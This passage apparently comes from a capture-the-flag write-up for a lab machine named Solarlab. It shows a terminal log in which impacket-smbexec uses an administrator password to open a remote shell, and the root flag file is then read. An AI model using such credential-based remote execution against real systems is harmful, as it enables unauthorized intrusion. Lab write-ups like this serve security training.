 ┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# impacket-smbexec administrator:'ThisPasswordShouldDo!@'@solarlab.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>cd ..
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>
C:\Windows\system32>cd C:\
[-] You can't CD under SMBEXEC. Use full paths.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
7aa515c8c5310
C:\Windows\system32>
system command
Execute command